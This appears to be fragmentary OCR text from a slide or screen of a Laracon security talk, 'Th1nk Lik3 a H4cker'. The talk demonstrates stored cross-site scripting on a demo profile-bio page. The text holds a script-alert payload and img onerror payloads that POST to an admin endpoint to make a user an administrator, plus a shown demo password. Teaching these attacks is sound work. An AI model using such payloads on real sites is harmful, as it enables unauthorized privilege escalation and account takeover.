 Th1nk Lik3 a H4cker
laracon.evilhacker.dev/users/13/edit
Guest
User Bio
About Admin 🙂
Hello <script>alert("Hi!")</script>
**Laracon**
<img src=x
onerror="axios.post('https://laracon.evilhacker.dev/a
dmin/users', { user: '2vobg', admin: true }">
Write a few sentences about yourself.
Save Updates
Hello <script>alert("Hi!")</script> Laracon
LIVE TALK HELPER
Send a valid POST request to:
https://laracon.evilhacker.dev/admin/users
{ user: '2vobg', admin: true }
laracon.evilhacker.dev
Correct Password:
password123
Updated Bios Feed (3)
<img /src="x"
onerror="axios.post('https://laracon.evilhac
{ data: JSON.stringify({user: 'OKEQ2', admin
method:'POST'})">
Test
Laravel sucks!
haut chick3n
:)